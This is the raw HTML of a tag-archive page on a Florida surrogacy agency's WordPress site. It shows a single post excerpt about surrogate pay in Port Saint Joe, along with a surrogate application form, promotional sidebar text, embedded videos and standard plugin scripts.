		<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
		<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
		<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
		<li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
		<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://floridasurrogateagency.com/surrogacy-contact">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page">
	<div class="article">
		<div id="content_box">
			<h1 class="postsby">
				<span>Tag: <span>How Much Do Surrogates Make in Port Saint Joe FL</span></span>
			</h1>
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-port-saint-joe-fl" title="How Much Do Surrogates Make in Port Saint Joe FL">How Much Do Surrogates Make in Port Saint Joe FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 13, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-port-saint-joe-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most widespread inquiries that we get is this one: &ldquo;how much do surrogates make in Port Saint Joe FL?&rdquo; Of course, anyone who is willing to&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-port-saint-joe-fl" title="How Much Do Surrogates Make in Port Saint Joe FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
			
							          <div class="pagination pagination-previous-next">
          <ul>
              <li class="nav-previous"></li>
              <li class="nav-next"></li>
          </ul>
          </div>
          					</div>
	</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-11" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1826-o1" lang="en-US" dir="ltr" data-wpcf7-id="1826">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/how-much-do-surrogates-make-in-port-saint-joe-fl#wpcf7-f1826-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1826" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1826-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="vxd-I-uF-hFN-WHgv-Z" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-800"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-800" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-800" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Florida Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Florida surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-16" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Florida Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</div>	</aside><!--#sidebar-->

	</div><!--#page-->

</div><!--.main-container-->


<footer class="footer" role="contentinfo">



<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4f7SLv4mn_Y"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4f7SLv4mn_Y?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Orlando FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Orlando, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Orlando.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become A Surrogate Orlando</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M32S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/SzP60RjsY_c"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/SzP60RjsY_c?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Tampa FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Tampa, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Tampa.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Tampa</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NPBbn09lOf8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NPBbn09lOf8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Miami FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Miami, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Miami.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Miami</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/r1pntXnrWks"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/r1pntXnrWks?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Jacksonville FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Jacksonville, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Jacksonville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Jacksonville</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Florida Surrogate Agency</strong> </span><br/> 
				      
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.5</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">29</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Florida Surrogate Agency answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/FloridaSurrogateAgency/" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3055704670">Call Us Now: (305) 570-4670</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://floridasurrogateagency.com" title="Florida Surrogate Agency is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Florida Surrogate Agency</a> Copyright © 2026	
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->


    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fhow-much-do-surrogates-make-in-port-saint-joe-fl&title=How+Much+Do+Surrogates+Make+in+Port+Saint+Joe+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fhow-much-do-surrogates-make-in-port-saint-joe-fl&title=How+Much+Do+Surrogates+Make+in+Port+Saint+Joe+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fhow-much-do-surrogates-make-in-port-saint-joe-fl&title=How+Much+Do+Surrogates+Make+in+Port+Saint+Joe+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fhow-much-do-surrogates-make-in-port-saint-joe-fl&title=How+Much+Do+Surrogates+Make+in+Port+Saint+Joe+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1826' == event.detail.contactFormId ) { //Surrogates
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1824' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent';

    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://floridasurrogateagency.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://floridasurrogateagency.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/floridasurrogateagency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
